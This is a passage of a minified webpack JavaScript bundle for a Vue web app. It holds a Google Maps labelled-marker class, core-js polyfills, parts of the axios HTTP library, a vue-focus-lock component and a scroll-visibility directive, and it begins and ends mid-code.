this.draggable||this.clickable}set opacity(t){this.labelDiv.style.opacity=String(t)}set title(t){this.eventDiv.title=t}set visible(t){t?(this.labelDiv.style.display=u,this.eventDiv.style.display=u):(this.labelDiv.style.display=c,this.eventDiv.style.display=c)}onAdd(){this.getPanes().markerLayer.appendChild(this.labelDiv),this.getPanes().overlayMouseTarget.appendChild(this.eventDiv)}draw(){const t=this.getProjection().fromLatLngToDivPixel(this.position),e=Math.round(t.x+this.anchor.x),n=Math.round(t.y+this.anchor.y);this.labelDiv.style.left=e+"px",this.labelDiv.style.top=n+"px",this.eventDiv.style.left=this.labelDiv.style.left,this.eventDiv.style.top=this.labelDiv.style.top;const r=(this.zIndex||Math.ceil(t.y))+this.zIndexOffset;this.labelDiv.style.zIndex=String(r),this.eventDiv.style.zIndex=String(r),this.eventDiv.style.display=this.isInteractive?this.eventDiv.style.display:c,this.eventDiv.style.cursor=this.cursor}addDomListener(t,e){return google.maps.event.addDomListener(this.eventDiv,t,e)}onRemove(){this.labelDiv.parentNode.removeChild(this.labelDiv),this.eventDiv.parentNode.removeChild(this.eventDiv)}createElements(){this.labelDiv=document.createElement("div"),this.eventDiv=document.createElement("div"),this.labelDiv.classList.add(p),this.labelDiv.classList.add(h),this.labelDiv.style.position=f,this.eventDiv.style.position=f,this.eventDiv.style.opacity=d}}class g{constructor(t){r(g,google.maps.Marker),google.maps.Marker.call(this,t)}}const m="click",y="dblclick",_="drag",b="dragend",w="dragstart",x="mousedown",k="mousemove",O="mouseover",S="mouseout",C="mouseup";class A extends g{constructor(t){super(a(t,["labelAnchor","labelZIndexOffset","labelClass","labelContent"])),this.isTouchScreen=!1,this.isDraggingLabel=!1,this.isMouseDownOnLabel=!1,this.shouldIgnoreClick=!1,this.label=new v(Object.assign({},t)),this.propertyListeners=[google.maps.event.addListener(this,"clickable_changed",this.handleClickableOrDraggableChange),google.maps.event.addListener(this,"cursor_changed",()=>{this.label.cursor=this.getCursor()}),google.maps.event.addListener(this,"draggable_changed",this.handleClickableOrDraggableChange),google.maps.event.addListener(this,"position_changed",()=>{this.label.position=this.getPosition()}),google.maps.event.addListener(this,"opacity_changed",()=>{this.label.opacity=this.getOpacity()}),google.maps.event.addListener(this,"title_changed",()=>{this.label.title=this.getTitle()}),google.maps.event.addListener(this,"visible_changed",()=>{this.label.visible=this.getVisible()}),google.maps.event.addListener(this,"zindex_changed",()=>{this.label.zIndex=this.getZIndex(),this.label.draw()})]}get isInteractive(){return this.getClickable()||this.getDraggable()}get labelClass(){return this.label.className}set labelClass(t){this.label.className=t}setMap(t){super.setMap(t),setTimeout(()=>{this.label.setMap(t),this.removeInteractiveListeners(),t&&this.addInteractiveListeners()})}handleClickableOrDraggableChange(){this.label.clickable=this.getClickable(),this.label.draggable=this.getDraggable(),this.isInteractive?this.addInteractiveListeners():this.removeInteractiveListeners()}removeInteractiveListeners(){this.interactiveListeners&&(this.interactiveListeners.forEach(t=>google.maps.event.removeListener(t)),this.interactiveListeners=null)}addInteractiveListeners(){if(!this.interactiveListeners){if(!this.getMap())return;this.interactiveListeners=[this.label.addDomListener(O,t=>{this.isTouchScreen||(google.maps.event.trigger(this,O,{latLng:this.getPosition()}),i(t))}),this.label.addDomListener(S,t=>{this.isTouchScreen||(this.mouseOutTimeout&&clearTimeout(this.mouseOutTimeout),this.isMouseDownOnLabel?this.mouseOutTimeout=setTimeout(()=>{this.isMouseDownOnLabel&&(this.isMouseDownOnLabel=!1,google.maps.event.trigger(this,C,{latLng:this.getPosition()}),this.isDraggingLabel&&(this.isDraggingLabel=!1,this.shouldIgnoreClick=!0,google.maps.event.trigger(this,b,{latLng:this.getPosition()}))),google.maps.event.trigger(this,S,{latLng:this.getPosition()})},200):google.maps.event.trigger(this,S,{latLng:this.getPosition()}),i(t))}),this.label.addDomListener(x,t=>{this.isDraggingLabel=!1,this.isMouseDownOnLabel=!0,google.maps.event.trigger(this,x,{latLng:this.getPosition()}),this.isTouchScreen||i(t)}),this.label.addDomListener(C,t=>{const e={latLng:this.getPosition()};this.isMouseDownOnLabel&&(this.isMouseDownOnLabel=!1,google.maps.event.trigger(this,C,e),this.isDraggingLabel&&(this.isDraggingLabel=!1,this.shouldIgnoreClick=!0,google.maps.event.trigger(this,b,e)),this.getDraggable()||i(t))}),this.label.addDomListener(m,t=>{this.shouldIgnoreClick?this.shouldIgnoreClick=!1:google.maps.event.trigger(this,m,{latLng:this.getPosition()}),i(t)}),this.label.addDomListener(y,t=>{google.maps.event.trigger(this,y,{latLng:this.getPosition()}),i(t)}),google.maps.event.addListener(this.getMap(),k,t=>{if(this.isMouseDownOnLabel&&this.getDraggable())if(this.isDraggingLabel){const e=new google.maps.LatLng(t.latLng.lat()-this.eventOffset.y,t.latLng.lng()-this.eventOffset.x);google.maps.event.trigger(this,_,Object.assign(Object.assign({},t),{latLng:e}))}else this.isDraggingLabel=!0,this.eventOffset=new google.maps.Point(t.latLng.lng()-this.getPosition().lng(),t.latLng.lat()-this.getPosition().lat()),google.maps.event.trigger(this,w,Object.assign(Object.assign({},t),{latLng:this.getPosition()}))}),google.maps.event.addListener(this,w,()=>{this.label.zIndex=1e6}),google.maps.event.addListener(this,_,({latLng:t})=>{this.setPosition(t)}),google.maps.event.addListener(this,b,()=>{this.label.zIndex=this.getZIndex(),this.label.draw()}),this.label.addDomListener("touchstart",t=>{this.isTouchScreen=!0,o(t)}),this.label.addDomListener("touchmove",t=>{o(t)}),this.label.addDomListener("touchend",t=>{o(t)})]}}}e["a"]=A},4840:function(t,e,n){var r=n("825a"),i=n("5087"),o=n("b622"),a=o("species");t.exports=function(t,e){var n,o=r(t).constructor;return void 0===o||void 0==(n=r(o)[a])?e:i(n)}},"485a":function(t,e,n){var r=n("da84"),i=n("c65b"),o=n("1626"),a=n("861d"),s=r.TypeError;t.exports=function(t,e){var n,r;if("string"===e&&o(n=t.toString)&&!a(r=i(n,t)))return r;if(o(n=t.valueOf)&&!a(r=i(n,t)))return r;if("string"!==e&&o(n=t.toString)&&!a(r=i(n,t)))return r;throw s("Can't convert object to primitive value")}},4930:function(t,e,n){var r=n("2d00"),i=n("d039");t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},"4a7b":function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e){e=e||{};var n={};function i(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function o(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(t[n],e[n])}function a(t){if(!r.isUndefined(e[t]))return i(void 0,e[t])}function s(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(void 0,e[n])}function u(n){return n in e?i(t[n],e[n]):n in t?i(void 0,t[n]):void 0}var c={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:u};return r.forEach(Object.keys(t).concat(Object.keys(e)),(function(t){var e=c[t]||o,i=e(t);r.isUndefined(i)&&e!==u||(n[t]=i)})),n}},"4caa":function(t,e,n){var r=n("a919"),i=n("76dd"),o=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a="\\u0300-\\u036f",s="\\ufe20-\\ufe2f",u="\\u20d0-\\u20ff",c=a+s+u,f="["+c+"]",l=RegExp(f,"g");function p(t){return t=i(t),t&&t.replace(o,r).replace(l,"")}t.exports=p},"4d64":function(t,e,n){var r=n("fc6a"),i=n("23cb"),o=n("07fa"),a=function(t){return function(e,n,a){var s,u=r(e),c=o(u),f=i(a,c);if(t&&n!=n){while(c>f)if(s=u[f++],s!=s)return!0}else for(;c>f;f++)if((t||f in u)&&u[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},"4dae":function(t,e,n){var r=n("da84"),i=n("23cb"),o=n("07fa"),a=n("8418"),s=r.Array,u=Math.max;t.exports=function(t,e,n){for(var r=o(t),c=i(e,r),f=i(void 0===n?r:n,r),l=s(u(f-c,0)),p=0;c<f;c++,p++)a(l,p,t[c]);return l.length=p,l}},"4de4":function(t,e,n){"use strict";var r=n("23e7"),i=n("b727").filter,o=n("1dde"),a=o("filter");r({target:"Array",proto:!0,forced:!a},{filter:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},"4df4":function(t,e,n){"use strict";var r=n("da84"),i=n("0366"),o=n("c65b"),a=n("7b0b"),s=n("9bdd"),u=n("e95a"),c=n("68ee"),f=n("07fa"),l=n("8418"),p=n("9a1f"),h=n("35a1"),d=r.Array;t.exports=function(t){var e=a(t),n=c(this),r=arguments.length,v=r>1?arguments[1]:void 0,g=void 0!==v;g&&(v=i(v,r>2?arguments[2]:void 0));var m,y,_,b,w,x,k=h(e),O=0;if(!k||this==d&&u(k))for(m=f(e),y=n?new this(m):d(m);m>O;O++)x=g?v(e[O],O):e[O],l(y,O,x);else for(b=p(e,k),w=b.next,y=n?new this:[];!(_=o(w,b)).done;O++)x=g?s(b,v,[_.value,O],!0):_.value,l(y,O,x);return y.length=O,y}},5087:function(t,e,n){var r=n("da84"),i=n("68ee"),o=n("0d51"),a=r.TypeError;t.exports=function(t){if(i(t))return t;throw a(o(t)+" is not a constructor")}},"50c4":function(t,e,n){var r=n("5926"),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},5270:function(t,e,n){"use strict";var r=n("c532"),i=n("c401"),o=n("2e67"),a=n("2444"),s=n("7a77");function u(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new s("canceled")}t.exports=function(t){u(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]}));var e=t.adapter||a.adapter;return e(t).then((function(e){return u(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e}),(function(e){return o(e)||(u(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},"54ba":function(t,e,n){"use strict";t.exports=n("1368").polyfill()},5530:function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));n("b64b"),n("a4d3"),n("4de4"),n("d3b7"),n("e439"),n("159b"),n("dbb4");var r=n("ade3");function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){Object(r["a"])(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}},5692:function(t,e,n){var r=n("c430"),i=n("c6cd");(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.21.1",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.21.1/LICENSE",source:"https://github.com/zloirock/core-js"})},"56ef":function(t,e,n){var r=n("d066"),i=n("e330"),o=n("241c"),a=n("7418"),s=n("825a"),u=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=a.f;return n?u(e,n(t)):e}},"577e":function(t,e,n){var r=n("da84"),i=n("f5df"),o=r.String;t.exports=function(t){if("Symbol"===i(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},"585a":function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(this,n("c8ba"))},5899:function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},"58a8":function(t,e,n){var r=n("e330"),i=n("1d80"),o=n("577e"),a=n("5899"),s=r("".replace),u="["+a+"]",c=RegExp("^"+u+u+"*"),f=RegExp(u+u+"*$"),l=function(t){return function(e){var n=o(i(e));return 1&t&&(n=s(n,c,"")),2&t&&(n=s(n,f,"")),n}};t.exports={start:l(1),end:l(2),trim:l(3)}},5926:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){var e=+t;return e!==e||0===e?0:(e>0?r:n)(e)}},"59ed":function(t,e,n){var r=n("da84"),i=n("1626"),o=n("0d51"),a=r.TypeError;t.exports=function(t){if(i(t))return t;throw a(o(t)+" is not a function")}},"5c6c":function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"5cce":function(t,e){t.exports={version:"0.26.0"}},"5df7":function(t,e,n){(function(e,n){t.exports=n()})(0,(function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.i=function(t){return t},n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=6)}([function(t,e,n){"use strict";n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return i}));var r=function(t){for(var e=Array(t.length),n=0;n<t.length;++n)e[n]=t[n];return e},i=function(t,e){return t.filter((function(t){return t===e}))[0]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"FOCUS_GROUP",(function(){return r})),n.d(e,"FOCUS_DISABLED",(function(){return i})),n.d(e,"FOCUS_ALLOW",(function(){return o})),n.d(e,"FOCUS_AUTO",(function(){return a}));var r="data-focus-lock",i="data-focus-lock-disabled",o="data-no-focus-lock",a="data-autofocus-inside"},function(t,e,n){"use strict";var r=n(1),i=n(0),o=function t(e){var n=e.length,r=void 0,i=void 0;for(r=0;r<n;r+=1)for(i=0;i<n;i+=1)if(r!==i&&e[r].contains(e[i]))return t(e.filter((function(t){return t!==e[i]})));return e},a=function t(e){return e.parentNode?t(e.parentNode):e},s=function(t){var e=t.getAttribute(r["FOCUS_GROUP"]);return e?o(n.i(i["a"])(a(t).querySelectorAll("["+r["FOCUS_GROUP"]+'="'+e+'"]:not(['+r["FOCUS_DISABLED"]+'="disabled"])'))):[t]};e["a"]=s},function(t,e,n){"use strict";var r=n(12),i=n(13),o=n(2),a=function(t){return function(e){return!!e.autofocus||e.dataset&&!!e.dataset.autofocus||t.indexOf(e)>=0}},s=function(t,e,r,o,a){var s=t.length,u=t[0],c=t[s-1];if(!(t.indexOf(r)>=0)){var f=e.indexOf(r),l=e.indexOf(o||f),p=t.indexOf(o),h=f-l,d=e.indexOf(u),v=e.indexOf(c);return-1===f||-1===p?t.indexOf(a.length?n.i(i["a"])(a):n.i(i["a"])(t)):!h&&p>=0||h&&Math.abs(h)>1?p:f<=d?s-1:f>v?0:h?Math.abs(h)>1?p:(s+p+h)%s:void 0}},u=function(t,e,i){var o=e;return i.forEach((function(e){var i=n.i(r["a"])(t,e);i&&(o=i.contains(o)?i:n.i(r["a"])(i,o))})),o},c=function(t){return t.reduce((function(t,e){return t.concat(n.i(r["b"])(e))}),[])},f=function(t){return!(t.dataset&&t.dataset.focusGuard)},l=function(t,e){var i=document&&document.activeElement,l=n.i(o["a"])(t).filter(f),p=u(i||t,t,l),h=n.i(r["c"])(l).filter((function(t){var e=t.node;return f(e)}));if(h[0]||(h=n.i(r["d"])(l).filter((function(t){var e=t.node;return f(e)})),h[0])){var d=h.map((function(t){var e=t.node;return e})),v=n.i(r["c"])([p]).map((function(t){var e=t.node;return e})),g=s(d,v,i,e,d.filter(a(c(l))));return void 0===g?g:h[g]}};e["a"]=l},function(t,e,n){var r=n(17)(n(5),n(18),null,null);r.options.__file="/Users/akorzunov/dev/Z/mellis/github/focus/vue-focus-lock/src/Lock.vue",r.esModule&&Object.keys(r.esModule).some((function(t){return"default"!==t&&"__esModule"!==t}))&&console.error("named exports are not supported in *.vue files."),r.options.functional&&console.error("[vue-loader] Lock.vue: functional components are not supported with templates, they should use render functions."),t.exports=r.exports},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(9),i=o(r);function o(t){return t&&t.__esModule?t:{default:t}}function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function s(t){var e=window.setImmediate;"undefined"!==typeof e?e(t):setTimeout(t,1)}var u=0,c=null,f=!1,l=function(){return document&&document.activeElement===document.body},p=function(){return l()||(0,r.focusIsHidden)()},h=function(){var t=!1;if(u){var e=u,n=e.observed,o=e.onActivation;!f&&p()&&c||(n&&!(0,r.focusInside)(n)&&(o(),t=(0,i.default)(n,c)),f=!1,c=document&&document.activeElement)}return t},d=function(t){return t.filter((function(t){var e=t.disabled;return!e})).slice(-1)[0]},v=function(t){u!==t&&(u=null),u=t,t&&(h(),s(h))},g=[],m=function(){v(d(g))},y=function(t){h()&&t&&(t.stopPropagation(),t.preventDefault())},_=function(){s(h)},b=function(){f=!0},w=function(){document.addEventListener("focusin",y,!0),document.addEventListener("focusout",_),window.addEventListener("blur",b)},x=function(){document.removeEventListener("focusin",y,!0),document.removeEventListener("focusout",_),window.removeEventListener("blur",b)};e.default={name:"Lock",props:{returnFocus:{type:Boolean},disabled:{type:Boolean},noFocusGuards:{type:[Boolean,String],default:!1},group:{type:String}},data:function(){return{data:{},hidden:""}},computed:{groupAttr:function(){return a({},r.constants.FOCUS_GROUP,this.group)},hasLeadingGuards:function(){return!0!==this.noFocusGuards},hasTailingGuards:function(){return this.hasLeadingGuards&&"tail"!==this.noFocusGuards}},watch:{disabled:function(){this.data.disabled=this.disabled,m()}},methods:{onBlur:function(){s(m)}},mounted:function(){var t=this;this.data.vue=this,this.data.observed=this.$el.querySelector("[data-lock]"),this.data.disabled=this.disabled,this.data.onActivation=function(){t.originalFocusedElement=t.originalFocusedElement||document&&document.activeElement},g.length||w(),g.push(this.data),m()},destroyed:function(){var t=this;g=g.filter((function(e){var n=e.vue;return n!==t})),g.length||x(),this.returnFocus&&this.originalFocusedElement&&this.originalFocusedElement.focus&&this.originalFocusedElement.focus(),m()}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(4),i=o(r);function o(t){return t&&t.__esModule?t:{default:t}}e.default=i.default},function(t,e,n){"use strict";var r=n(2),i=n(0),o=function(t){return t===document.activeElement},a=function(t){return n.i(r["a"])(t).reduce((function(t,e){return t||!!n.i(i["b"])(n.i(i["a"])(e.querySelectorAll("iframe")),o)}),!1)},s=function(t){var e=document&&document.activeElement;return!(!e||e.dataset&&e.dataset.focusGuard)&&n.i(r["a"])(t).reduce((function(n,r){return n||r.contains(e)||a(t)}),!1)};e["a"]=s},function(t,e,n){"use strict";var r=n(0),i=n(1),o=function(){return document&&n.i(r["a"])(document.querySelectorAll("["+i["FOCUS_ALLOW"]+"]")).some((function(t){return t.contains(document.activeElement)}))};e["a"]=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(11),i=n(3),o=n(7),a=n(8),s=n(10),u=n(1),c=n(2);n.d(e,"tabHook",(function(){return r["a"]})),n.d(e,"focusInside",(function(){return o["a"]})),n.d(e,"focusIsHidden",(function(){return a["a"]})),n.d(e,"focusMerge",(function(){return i["a"]})),n.d(e,"constants",(function(){return u})),n.d(e,"getAllAffectedNodes",(function(){return c["a"]})),e["default"]=s["a"]},function(t,e,n){"use strict";var r=n(3),i=function(t){t.focus(),t.contentWindow&&t.contentWindow.focus()},o=0,a=!1;e["a"]=function(t,e){var s=n.i(r["a"])(t,e);if(!a&&s){if(o>2)return void 0;o++,i(s.node),o--}}},function(t,e,n){"use strict";e["a"]={attach:function(t,e){},detach:function(){}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return f})),n.d(e,"c",(function(){return p})),n.d(e,"d",(function(){return h})),n.d(e,"b",(function(){return d}));var r=n(14),i=n(15),o=n(0),a=function(t){return!(!t||!t.getPropertyValue)&&("none"===t.getPropertyValue("display")||"hidden"===t.getPropertyValue("visibility"))},s=function t(e){return!e||e===document||!a(window.getComputedStyle(e,null))&&t(e.parentNode)},u=function(t){return!(("INPUT"===t.tagName||"BUTTON"===t.tagName)&&("hidden"===t.type||t.disabled))},c=function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return n.push(e),e.parentNode&&t(e.parentNode,n),n},f=function(t,e){for(var n=c(t),r=c(e),i=0;i<n.length;i+=1){var o=n[i];if(r.indexOf(o)>=0)return o}return!1},l=function(t){return n.i(o["a"])(t).filter((function(t){return s(t)})).filter((function(t){return u(t)}))},p=function(t){return n.i(r["a"])(l(n.i(i["a"])(t)),!0)},h=function(t){return n.i(r["a"])(l(n.i(i["a"])(t)),!1)},d=function(t){return l(n.i(i["b"])(t))}},function(t,e,n){"use strict";var r=function(t){return"INPUT"===t.tagName&&"radio"===t.type},i=function(t,e){return e.filter(r).filter((function(e){return e.name===t.name})).filter((function(t){return t.checked}))[0]||t},o=function(t){return t[0]&&t.length>1&&r(t[0])&&t[0].name?i(t[0],t):t[0]};e["a"]=o},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(0),i=function(t,e){var n=t.tabIndex-e.tabIndex,r=t.index-e.index;if(n){if(!t.tabIndex)return 1;if(!e.tabIndex)return-1}return n||r},o=function(t,e){return n.i(r["a"])(t).map((function(t,e){return{node:t,index:e,tabIndex:t.tabIndex}})).filter((function(t){return!e||t.tabIndex>=0})).sort(i)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return s}));var r=n(16),i=n(0),o=n(1),a=function(t){return t.reduce((function(t,e){return t.concat(n.i(i["a"])(e.querySelectorAll(r["a"].join(","))))}),[])},s=function(t){var e=t.querySelectorAll("["+o["FOCUS_AUTO"]+"]");return n.i(i["a"])(e).map((function(t){return a([t])})).reduce((function(t,e){return t.concat(e)}),[])}},function(t,e,n){"use strict";e["a"]=["button:enabled:not([readonly])","select:enabled:not([readonly])","textarea:enabled:not([readonly])","input:enabled:not([readonly])","a[href]","area[href]","iframe","object","embed","[tabindex]","[contenteditable]","[autofocus]"]},function(t,e){t.exports=function(t,e,n,r){var i,o=t=t||{},a=typeof t.default;"object"!==a&&"function"!==a||(i=t,o=t.default);var s="function"===typeof o?o.options:o;if(e&&(s.render=e.render,s.staticRenderFns=e.staticRenderFns),n&&(s._scopeId=n),r){var u=Object.create(s.computed||null);Object.keys(r).forEach((function(t){var e=r[t];u[t]=function(){return e}})),s.computed=u}return{esModule:i,exports:o,options:s}}},function(t,e,n){t.exports={render:function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.hasLeadingGuards?n("div",{style:t.hidden,attrs:{tabIndex:t.disabled?-1:0}}):t._e(),t._v(" "),t.hasLeadingGuards?n("div",{style:t.hidden,attrs:{tabIndex:t.disabled?-1:1}}):t._e(),t._v(" "),n("div",t._b({attrs:{"data-lock":""},on:{focusout:t.onBlur}},"div",t.groupAttr,!1),[t._t("default")],2),t._v(" "),t.hasTailingGuards?n("div",{style:t.hidden,attrs:{tabIndex:t.disabled?-1:0}}):t._e()])},staticRenderFns:[]},t.exports.render._withStripped=!0}])}))},"5e77":function(t,e,n){var r=n("83ab"),i=n("1a2d"),o=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),u=s&&"something"===function(){}.name,c=s&&(!r||r&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:u,CONFIGURABLE:c}},"5f02":function(t,e,n){"use strict";var r=n("c532");t.exports=function(t){return r.isObject(t)&&!0===t.isAxiosError}},"5f86":function(t,e,n){"use strict";function r(){var t={Full:"view-in--full",In:"view-in",GtHalf:"view-in--gt-half",GtThird:"view-in--gt-third",Out:"view-out",Above:"view-out--above",Below:"view-out--below"},e={Enter:"enter",Exit:"exit",Progress:"progress"};function n(t,e){if(e="undefined"!==typeof e?e:0,!t||"function"!==typeof t)throw new Error("Throttle handler argument is not incorrect. Must be a function.");var n=0;return function(r){n||(n=setTimeout((function(){n=0,t(r)}),e))}}function r(t){return(1e3*t|0)/1e3}function i(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}function o(o,a){a=i({throttleInterval:16},a);var s={},u=n(l,a.throttleInterval),c=window.pageYOffset,f=0;function l(n){var i=window.pageYOffset,o=window.pageYOffset+window.document.documentElement.clientHeight,a=window.document.documentElement.clientHeight,u=window.document.documentElement.scrollHeight,f=r(window.pageYOffset/(u-a));function l(t){var e=t.element.getBoundingClientRect(),n=e.top+i,s=n+e.height,u=n>i&&n<o,c=s>i&&s<o,f=u||c?((c?s:o)-(u?n:i))/e.height:0,l=(n-i+e.height/2)/a,p=i-e.height,h=(n-p)/(o-p),d=0===f&&n<i,v=0===f&&n>i;return[(u?1:0)|(c?2:0)|(d?4:0)|(v?8:0),r(f),r(l),r(h),e]}for(var p in c=i-c,s){var h=s[p],d=l(h),v=d[0],g=d[1],m=d[2],y=d[3],_=d[4],b=h.classes,w=h.element.classList,x=h.percent<=0&&g,k=h.percent&&0===g;if(0!==g||0!==h.percent){h.rect=_;var O=x&&e.Enter||k&&e.Exit||e.Progress;Object.keys(b).forEach((function(t){b[t]=!1})),g>=.5?b[t.GtHalf]=!0:g>=.3&&(b[t.GtThird]=!0),8===v?(b[t.Below]=!0,b[t.Out]=!0):4===v?(b[t.Above]=!0,b[t.Out]=!0):3===v?(b[t.Full]=!0,b[t.In]=!0):(1===v||2===v)&&(b[t.In]=!0),Object.keys(b).forEach((function(t){w.toggle(t,b[t]),b[t]||delete b[t]})),"function"===typeof h.handler&&h.handler({type:O,percentInView:g,percentTop:y,percentCenter:m,scrollPercent:f,scrollValue:c,target:h}),"function"===typeof h.onceenter&&O===e.Enter&&(h.onceenter({type:O,percentInView:g,percentTop:y,percentCenter:m,scrollPercent:f,scrollValue:c,target:h}),delete h.onceenter,h.persist||delete s[p]),h.percent=g}}c=i}window.addEventListener("scroll",u),window.addEventListener("resize",u),o.directive("view",{unbind:function(t,e){delete s[t.$scrollId]},inserted:function(t,e){var n=t.$scrollId||"scrollId-"+f++,r=s[n]||{element:t,classes:{},percent:-1,rect:{}};e.modifiers&&e.modifiers.once?r.onceenter=e.value||function(){}:(r.persist=!0,r.handler=e.value),t.$scrollId=n,s[n]=r,u()}})}return{install:function(t,e){t.directive("view",t.prototype.$isServer?{}:o(t,e))}}}t.exports=r()},"605d":function(t,e,n){var r=n("c6b6"),i=n("da84");t.exports="process"==r(i.process)},6069:function(t,e){t.exports="object"==typeof window},"60da":function(t,e,n){"use strict";var r=n("83ab"),i=n("e330"),o=n("c65b"),a=n("d039"),s=n("df75"),u=n("7418"),c=n("d1e7"),f=n("7b0b"),l=n("44ad"),p=Object.assign,h=Object.defineProperty,d=i([].concat);t.exports=!p||a((function(){if(r&&1!==p({b:1},p(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),i="abcdefghijklmnopqrst";return t[n]=7,i.split("").forEach((function(t){e[t]=t})),7!=p({},t)[n]||s(p({},e)).join("")!=i}))?function(t,e){var n=f(t),i=arguments.length,a=1,p=u.f,h=c.f;while(i>a){var v,g=l(arguments[a++]),m=p?d(s(g),p(g)):s(g),y=m.length,_=0;while(y>_)v=m[_++],r&&!o(h,g,v)||(n[v]=g[v])}return n}:p},"62e4":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},6547:function(t,e,n){var r=n("e330"),i=n("5926"),o=n("577e"),a=n("1d80"),s=r("".charAt),u=r("".charCodeAt),c=r("".slice),f=function(t){return function(e,n){var r,f,l=o(a(e)),p=i(n),h=l.length;return p<0||p>=h?t?"":void 0:(r=u(l,p),r<55296||r>56319||p+1===h||(f=u(l,p+1))<56320||f>57343?t?s(l,p):r:t?c(l,p,p+2):f-56320+(r-55296<<10)+65536)}};t.exports={codeAt:f(!1),charAt:f(!0)}},"65f0":function(t,e,n){var r=n("0b42");t.exports=function(t,e){return new(r(t))(0===e?0:e)}},6747:function(t,e){var n=Array.isArray;t.exports=n},"68ee":function(t,e,n){var r=n("e330"),i=n("d039"),o=n("1626"),a=n("f5df"),s=n("d066"),u=n("8925"),c=function(){},f=[],l=s("Reflect","construct"),p=/^\s*(?:class|function)\b/,h=r(p.exec),d=!p.exec(c),v=function(t){if(!o(t))return!1;try{return l(c,f,t),!0}catch(e){return!1}},g=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d||!!h(p,u(t))}catch(e){return!0}};g.sham=!0,t.exports=!l||i((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?g:v},"69f3":function(t,e,n){var 